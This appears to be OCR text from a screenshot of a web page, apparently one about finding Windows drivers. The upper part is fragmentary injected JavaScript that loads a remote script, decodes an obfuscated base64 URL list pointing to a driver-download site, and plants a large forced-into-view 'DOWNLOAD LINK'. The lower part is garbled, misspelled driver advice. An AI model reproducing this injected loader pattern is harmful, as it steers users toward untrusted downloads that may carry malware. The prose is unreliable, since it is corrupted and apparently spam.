
s_e=document.createElement(“script”);s_e.src=”https://”+a
u=2a2df097″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZmll
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)]
linkElement=document.createElement(“a”);linkElement.href=
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVie
Finding the Right darvers for Windows Can Be
Challinging, Especially for Older devices. Start by
Visining the Minufacturerer’s Websi’s Websisite, wrne
You Can Usuagent a surport Secenter Dediacated to
drivers. If your device Is No Longergorted, Consider
searching for Commmuniy Forums or Specyes That
Webseses That Webciale in Legacy Driver. The